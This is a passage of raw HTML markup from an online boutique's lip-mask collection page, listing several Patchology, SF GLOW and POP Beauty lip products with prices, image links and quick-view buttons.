  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?v=1758066493&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=225&v=1758066493&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=300&v=1758066493&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=360&v=1758066493&width=240 240w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=420&v=1758066493&width=280 280w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=450&v=1758066493&width=300 300w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-rose-lip-gel-mask-single-818262024753-patchliprose-patchology-rose-lip-gel-mask-single-1192737849.png?crop=center&height=540&v=1758066493&width=360 360w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/patchology-rose-lip-gel-mask"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/patchology-rose-lip-gel-mask"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/patchology-rose-lip-gel-mask">Patchology Rose Lip Gel Mask - Single</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Patchology
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$5.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/patchology-on-the-fly" aria-label="Patchology On The Fly"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





<img
  alt="Patchology On The Fly" 
  class="image__img" 
  loading="lazy" 
  width="400" 
  height="400" 
  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733007.jpg?v=1758000011&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733007.jpg?crop=center&height=225&v=1758000011&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733007.jpg?crop=center&height=300&v=1758000011&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733007.jpg?crop=center&height=360&v=1758000011&width=240 240w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    











<img
  alt="Patchology On The Fly Travel Facial Kit" 
  class="image__img" 
  loading="lazy" 
  width="788" 
  height="788" 
  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?v=1758000013&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=225&v=1758000013&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=300&v=1758000013&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=360&v=1758000013&width=240 240w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=420&v=1758000013&width=280 280w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=450&v=1758000013&width=300 300w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=540&v=1758000013&width=360 360w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=600&v=1758000013&width=400 400w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=675&v=1758000013&width=450 450w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-on-the-fly-818262025835-patchology-on-the-fly-1192733008.jpg?crop=center&height=750&v=1758000013&width=500 500w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/patchology-on-the-fly"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/patchology-on-the-fly"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/patchology-on-the-fly">Patchology On The Fly</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Patchology
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$22.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media">
      <a class="product-item__image-link" href="/collections/lip-masks/products/suns-out-pouts-papaya-lip-mask" aria-label="Sun's Out Pouts Papaya Lip Mask"><div
    class="
      image
      product-item__image
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Sun&#39;s Out Pouts Papaya Lip Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?v=1758123007&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=225&v=1758123007&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=300&v=1758123007&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=360&v=1758123007&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=420&v=1758123007&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=450&v=1758123007&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=540&v=1758123007&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=600&v=1758123007&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=675&v=1758123007&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=750&v=1758123007&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=825&v=1758123007&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=900&v=1758123007&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=975&v=1758123007&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=1050&v=1758123007&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=1125&v=1758123007&width=750 750w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-sun-s-out-pouts-papaya-lip-mask-818463020295-sflm020gld-sun-s-out-pouts-papaya-lip-mask-1192741221.jpg?crop=center&height=1200&v=1758123007&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/suns-out-pouts-papaya-lip-mask"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/suns-out-pouts-papaya-lip-mask"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/suns-out-pouts-papaya-lip-mask">Sun's Out Pouts Papaya Lip Mask</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            SF GLOW
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$4.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/patchology-2" aria-label="Patchology Flashpatch Hydrating Lip Gels"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Patchology Flashpatch Hydrating Lip Gels" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?v=1757999893&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=225&v=1757999893&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=300&v=1757999893&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=360&v=1757999893&width=240 240w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=420&v=1757999893&width=280 280w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=450&v=1757999893&width=300 300w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=540&v=1757999893&width=360 360w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=600&v=1757999893&width=400 400w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=675&v=1757999893&width=450 450w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=750&v=1757999893&width=500 500w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=825&v=1757999893&width=550 550w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733001.webp?crop=center&height=900&v=1757999893&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="FlashPatch Hydrating Lip Gels" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?v=1757999896&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=225&v=1757999896&width=150 150w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=300&v=1757999896&width=200 200w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=360&v=1757999896&width=240 240w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=420&v=1757999896&width=280 280w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=450&v=1757999896&width=300 300w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=540&v=1757999896&width=360 360w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=600&v=1757999896&width=400 400w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=675&v=1757999896&width=450 450w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=750&v=1757999896&width=500 500w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=825&v=1757999896&width=550 550w, //tarynphilip.com/cdn/shop/files/patchology-skin-care-patchology-flashpatch-hydrating-lip-gels-852653005778-patchology-flashpatch-hydrating-lip-gels-1192733002.webp?crop=center&height=900&v=1757999896&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/patchology-2"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/patchology-2"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/patchology-2">Patchology Flashpatch Hydrating Lip Gels</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Patchology
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$4.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/pop-beauty-pucker-up-patches" aria-label="POP Beauty - Pucker Up, Patches!"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="POP Beauty - Pucker Up, Patches!" 
  class="image__img" 
  loading="lazy" 
  width="2000" 
  height="2500" 
  src="//tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?v=1758074408&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=225&v=1758074408&width=150 150w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=300&v=1758074408&width=200 200w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=360&v=1758074408&width=240 240w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=420&v=1758074408&width=280 280w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=450&v=1758074408&width=300 300w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=540&v=1758074408&width=360 360w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=600&v=1758074408&width=400 400w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=675&v=1758074408&width=450 450w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=750&v=1758074408&width=500 500w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=825&v=1758074408&width=550 550w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=900&v=1758074408&width=600 600w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=975&v=1758074408&width=650 650w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1050&v=1758074408&width=700 700w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1125&v=1758074408&width=750 750w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1200&v=1758074408&width=800 800w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1275&v=1758074408&width=850 850w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1350&v=1758074408&width=900 900w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1425&v=1758074408&width=950 950w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1500&v=1758074408&width=1000 1000w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1650&v=1758074408&width=1100 1100w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1800&v=1758074408&width=1200 1200w, 